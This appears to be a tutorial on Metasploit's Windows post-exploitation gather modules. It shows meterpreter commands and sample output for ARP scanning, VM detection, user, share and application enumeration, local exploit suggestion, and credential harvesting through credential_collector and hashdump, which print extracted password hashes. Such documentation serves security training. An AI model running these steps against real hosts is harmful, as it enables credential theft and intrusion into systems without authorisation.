Windows Post Gather Modules

Metasploit Post Exploitation Modules

Metasploit offers a number of post exploitation modules that allow for further information gathering on your target network.

arp_scanner

The "arp_scanner" post module will perform an ARP scan for a given range through a compromised host.

```
meterpreter > run post/windows/gather/arp scanner RHOSTS=192.168.1.0/24
   Running module against V-MAC-XP
   ARP Scanning 192.168.1.0/24
       IP: 192.168.1.1 MAC b2:a8:1d:e0:68:89
       IP: 192.168.1.2 MAC 0:f:b5:fc:bd:22
       IP: 192.168.1.11 MAC 0:21:85:fc:96:32
       IP: 192.168.1.13 MAC 78:ca:39:fe:b:4c
       IP: 192.168.1.100 MAC 58:b0:35:6a:4e:cc
       IP: 192.168.1.101 MAC 0:1f:d0:2e:b5:3f
       IP: 192.168.1.102 MAC 58:55:ca:14:1e:61
       IP: 192.168.1.105 MAC 0:1:6c:6f:dd:d1
       IP: 192.168.1.106 MAC c:60:76:57:49:3f
       IP: 192.168.1.195 MAC 0:c:29:c9:38:4c
       IP: 192.168.1.194 MAC 12:33:a0:2:86:9b
       IP: 192.168.1.191 MAC c8:bc:c8:85:9d:b2
       IP: 192.168.1.193 MAC d8:30:62:8c:9:ab
       IP: 192.168.1.201 MAC 8a:e9:17:42:35:b0
       IP: 192.168.1.203 MAC 3e:ff:3c:4c:89:67
       IP: 192.168.1.207 MAC c6:b3:a1:bc:8a:ec
       IP: 192.168.1.199 MAC 1c:c1:de:41:73:94
       IP: 192.168.1.209 MAC 1e:75:bd:82:9b:11
```

```
[*] IP: 192.168.1.220 MAC 76:c4:72:53:c1:ce
[*] IP: 192.168.1.221 MAC 0:c:29:d7:55:f
[*] IP: 192.168.1.250 MAC la:dc:fa:ab:8b:b
meterpreter >
```

checkvm

The "checkvm" post module, simply enough, checks to see if the compromised host is a virtual machine. This module supports Hyper-V, VMWare, VirtualBox, Xen, and QEMU virtual machines.

```
meterpreter > run post/windows/gather/checkvm

[*] Checking if V-MAC-XP is a Virtual Machine .....
[*] This is a VMware Virtual Machine
meterpreter >
```

credential_collector

The "credential_collector" module harvests passwords hashes and tokens on the compromised host.

```
meterpreter > run post/windows/gather/credentials/credential_collector

[*] Running module against V-MAC-XP

[+] Collecting hashes...
    Extracted: Administrator:7bf4f254f224bb24aad3b435b51404ee:2892d23cdf84d7a70e2eb2b9f05c425e
    Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
    Extracted: HelpAssistant:2e61920ebe3ed6e6d108113bf6318ee2:5abb94ddc0761399b730f300dd474714
    Extracted: SUPPORT_388945a0:aad3b435b51404eeaad3b435b51404ee:92e5d2c675bed8d4dc6b74ddd9b4c287

[+] Collecting tokens...
    NT AUTHORITY\LOCAL SERVICE
    NT AUTHORITY\NETWORK SERVICE
    NT AUTHORITY\NETWORK SERVICE
    NT AUTHORITY\NETWORK SERVICE
    NT AUTHORITY\ANONYMOUS LOGON
    meterpreter >
```

^

dumplinks

The "dumplinks" module parses the .Ink files in a users Recent Documents which could be useful for further information gathering. Note that, as shown below, we first need to migrate into a user process prior to running the module.

```
meterpreter > run post/windows/manage/migrate
   Running module against V-MAC-XP
   Current server process: svchost.exe (1096)
   Migrating to explorer.exe...
   Migrating into process ID 1824
   New server process: Explorer.EXE (1824)
meterpreter > run post/windows/gather/dumplinks
   Running module against V-MAC-XP
    Extracting lnk files for user Administrator at C:\Documents and Settings\Administrator\Recent\...
    Processing: C:\Documents and Settings\Administrator\Recent\developers guide.lnk.
    Processing: C:\Documents and Settings\Administrator\Recent\documentation.lnk.
    Processing: C:\Documents and Settings\Administrator\Recent\Local Disk (C).lnk.
    Processing: C:\Documents and Settings\Administrator\Recent\Netlog.lnk.
   Processing: C:\Documents and Settings\Administrator\Recent\notes (2).lnk.
    Processing: C:\Documents and Settings\Administrator\Recent\notes.lnk.
   Processing: C:\Documents and Settings\Administrator\Recent\Release.lnk.
    Processing: C:\Documents and Settings\Administrator\Recent\testmachine crashie.lnk.
    Processing: C:\Documents and Settings\Administrator\Recent\user manual.lnk.
   Processing: C:\Documents and Settings\Administrator\Recent\user's quide.lnk.
   Processing: C:\Documents and Settings\Administrator\Recent\{33D9A762-90C8-11d0-BD43-00A0C911CE86} load.lnk.
   No Recent Office files found for user Administrator. Nothing to do.
meterpreter >
```

enum_applications

The "enum applications" module enumerates the applications that are installed on the compromised host.

```
meterpreter > run post/windows/gather/enum applications
    Enumerating applications installed on WIN7-X86
Installed Applications
Name
                                                                 Version
                                                                 25.0.0.148
Adobe Flash Player 25 ActiveX
                                                                 58.0.3029.81
Google Chrome
                                                                 1.3.33.5
Google Update Helper
Google Update Helper
                                                                 1.3.25.11
Microsoft .NET Framework 4.6.1
                                                                 4.6.01055
Microsoft .NET Framework 4.6.1
                                                                 4.6.01055
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
MySQL Connector Net 6.5.4
                                                                 6.5.4
Security Update for Microsoft .NET Framework 4.6.1 (KB3122661)
Security Update for Microsoft .NET Framework 4.6.1 (KB3127233)
Security Update for Microsoft .NET Framework 4.6.1 (KB3136000v2) 2
Security Update for Microsoft .NET Framework 4.6.1 (KB3142037)
Security Update for Microsoft .NET Framework 4.6.1 (KB3143693)
Security Update for Microsoft .NET Framework 4.6.1 (KB3164025)
Update for Microsoft .NET Framework 4.6.1 (KB3210136)
Update for Microsoft .NET Framework 4.6.1 (KB4014553)
VMware Tools
                                                                 10.1.6.5214329
XAMPP 1.8.1-0
                                                                 1.8.1-0
[*] Results stored in: /root/.msf4/loot/20170501172851 pwk 192.168.0.6 host.application 876159.txt
meterpreter >
```

enum_logged_on_users

The "enum_logged_on_users" post module returns a listing of current and recently logged on users along with their SIDs.

```
meterpreter > run post/windows/gather/enum_logged_on_users
   Running against session 1
Current Logged Users
============
SID
                                             User
S-1-5-21-628913648-3499400826-3774924290-1000 WIN7-X86\victim
S-1-5-21-628913648-3499400826-3774924290-1004 WIN7-X86\hacker
   Results saved in: /root/.msf4/loot/20170501172925_pwk_192.168.0.6_host.users.activ_736219.txt
Recently Logged Users
SID
                                             Profile Path
S-1-5-18
                                             %systemroot%\system32\config\systemprofile
S-1-5-19
                                             C:\Windows\ServiceProfiles\LocalService
S-1-5-20
                                             C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-628913648-3499400826-3774924290-1000 C:\Users\victim
S-1-5-21-628913648-3499400826-3774924290-1004 C:\Users\hacker
meterpreter >
```

enum_shares

The "enum_shares" post module returns a listing of both configured and recently used shares on the compromised system.

```
meterpreter > run post/windows/gather/enum_shares
[*] Running against session 3
```

```
[*] The following shares were found:
[*] Name: Desktop
[*] Path: C:\Documents and Settings\Administrator\Desktop
[*] Type: 0
[*]
[*] Recent Mounts found:
[*] \\192.168.1.250\software
[*] \\192.168.1.250\Data
[*]
meterpreter >
```

enum_snmp

The "enum_snmp" module will enumerate the SNMP service configuration on the target, if present, including the community strings.

hashdump

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The "hashdump" post module will dump the local users accounts on the compromised host using the registry.

```
meterpreter > run post/windows/gather/hashdump

[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 8528c78df7ff55040196a9b670f114b6...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...

Administrator:500:7bf4f254b222ab21aad3b435b51404ee:2792d23cdf84d1a70e2eb3b9f05c425e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:2e61920ebe3ed6e6d108113bf6318ee2:5abb94ddc0761399b730f300dd474714:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:92e5d2c675bed8d4dc6b74ddd9b4c287:::

meterpreter >
```

usb_history


The "usb_history" module enumerates the USB drive history on the compromised system.


local_exploit_suggester


The "local_exploit_suggester", or Lester for short, scans a system for local vulnerabilities contained in Metasploit. It then makes suggestions based on the results as well as displays exploit's location for quicker access.

```
msf > use post/multi/recon/local exploit suggester
msf post(local exploit suggester) > show options
Module options (post/multi/recon/local exploit suggester):
  Name
                   Current Setting Required Description
  SESSION
                                              The session to run this module on.
                                    yes
  SHOWDESCRIPTION false
                                              Displays a detailed description for the available exploits
                                    yes
msf post(local exploit suggester) > run
[*] 192.168.101.129 - Collecting local exploits for x86/windows...
[*] 192.168.101.129 - 31 exploit checks are being tried...
[+] 192.168.101.129 - exploit/windows/local/ms10 015 kitrap0d: The target service is running, but could not be validated.
[+] 192.168.101.129 - exploit/windows/local/ms10 092 schelevator: The target appears to be vulnerable.
[+] 192.168.101.129 - exploit/windows/local/ms14 058 track popup menu: The target appears to be vulnerable.
[+] 192.168.101.129 - exploit/windows/local/ms15 004 tswbproxy: The target service is running, but could not be validated.
[+] 192.168.101.129 - exploit/windows/local/ms15 051 client copy image: The target appears to be vulnerable.
[*] Post module execution completed
```

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